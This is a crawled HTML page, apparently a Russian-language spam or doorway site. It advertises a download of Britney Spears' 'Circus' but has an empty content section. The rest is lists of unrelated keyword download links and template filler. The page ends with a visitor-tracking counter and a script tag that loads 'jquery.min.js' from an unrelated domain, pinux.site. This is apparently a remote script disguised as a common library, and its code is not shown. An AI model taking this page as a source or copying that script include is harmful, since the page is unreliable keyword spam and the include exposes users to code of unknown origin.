

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-pesnya-britni-spirs-circus-skachat.html
body_size: 1740
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня бритни спирс circus скачать - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня бритни спирс circus скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-tom-piters-audiokniga.html">Том питерс аудиокнига</a></li>
                                <li><a href="uqyu4-gost-19222-84-skachat-pdf.html">Гост 19222 84 скачать pdf</a></li>
                                <li><a href="uqyu4-vyskazyvanie-pisateley-o-slovaryah.html">Высказывание писателей о словарях</a></li>
                                <li><a href="uqyu4-skachat-igry-pro-supergeroya-flesha.html">Скачать игры про супергероя флеша</a></li>
                                <li><a href="uqyu4-multipleer-far-kray-3.html">Мультиплеер фар край 3</a></li>
                                <li><a href="uqyu4-kak-obedinit-mnogo-foto-v-pdf.html">Как объединить много фото в pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-toyota-previya-manual.html">Тойота превия мануал</a></li>
                                            <li><a href="uqyu4-skachat-ne-budi-vedmu-fb2.html">Скачать не буди ведьму fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-mir-filosofii-chast-2-skachat-pdf.html">Мир философии часть 2 скачать pdf</a></li>
                                            <li><a href="uqyu4-fandorin-in-i-yan-audiokniga-torrent.html">Фандорин инь и ян аудиокнига торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-drayver-dlya-samsunga-s5610.html">Скачать драйвер для самсунга s5610</a></li>
                                            <li><a href="uqyu4-gotovye-prezentaciy-na-angliyskom-yazyke.html">Готовые презентаций на английском языке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-10x-zone.html">10x zone</a></li>
                                            <li><a href="uqyu4-cars-dealer-sekrety.html">Cars dealer секреты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
